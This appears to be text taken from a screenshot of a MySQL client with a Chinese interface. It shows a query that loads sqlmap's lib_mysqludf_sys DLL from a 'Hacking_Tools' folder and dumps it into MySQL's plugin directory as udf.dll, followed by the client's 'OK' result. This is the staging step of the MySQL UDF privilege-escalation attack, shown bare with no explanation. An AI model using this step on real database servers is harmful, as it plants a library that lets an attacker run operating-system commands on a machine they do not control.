 1 select hex(load_file(
'D:\\02-Hacking_Tools\\02-vuln-exploit\\sqlmap\\extra\\cloak\\lib_mysqludf_sys_32.dll')) into
dumpfile 'E:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
信息 剖析 状态
select hex(load_file('D:\\02-Hacking_Tools\\02-vuln-exploit\\sqlmap\\extra\\cloak\\lib_mysqludf_sys_32.dll')) into
dumpfile 'E:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll'
> OK
> 时间: 0.003s